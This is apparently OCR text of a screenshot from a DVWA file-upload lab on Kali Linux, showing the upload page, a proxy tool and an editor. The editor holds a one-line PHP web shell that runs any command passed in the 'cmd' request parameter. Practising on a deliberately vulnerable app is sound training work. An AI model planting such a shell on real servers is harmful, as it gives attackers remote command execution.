 Damn Vulnerable Web Ap
p Suite Community Edition v2023.12.1.3 - Temporary Project
Sequencer Decoder Comparer Logger Organizer Extensions Learn
browser
Not secure 192.168.1.106/dvwa/vulnerabilities/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin... »
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Uploa
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-t
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Desktop - Thunar
File Edit View Go Bookmarks Help
kali Desktop
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
shell.php
"shell.php" | 0 bytes | Empty
*~/Desktop/shell.php - Mousepad
1 <?php system($_REQUEST["cmd"]); ?>
Memory: 101.7MB